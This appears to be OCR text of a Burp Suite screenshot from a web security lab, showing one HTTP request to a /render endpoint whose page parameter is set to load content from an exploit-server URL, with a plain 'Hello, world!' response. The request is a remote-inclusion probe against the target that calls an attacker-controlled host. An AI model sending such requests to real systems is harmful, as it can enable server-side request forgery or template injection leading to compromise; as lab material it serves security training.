 Request
Pretty Raw Hex \n
1 GET /render?use_remote=true&page=
https://exploit-0aaa005003646dc580fc2a5b016c0011.exploit-server.net/exploit
HTTP/1.1
2 Host: 209.97.140.29:30446
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://209.97.140.29:30446/render?page=index.tpl
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: user_ip=116.96.44.157
10 Connection: close
11
12
Original response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 05:50:21 GMT
3 Content-Length: 13
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Hello, world!
Inspector
Request attributes 2
Request query parameters 2
Request cookies 1
Request headers 9
Response headers 4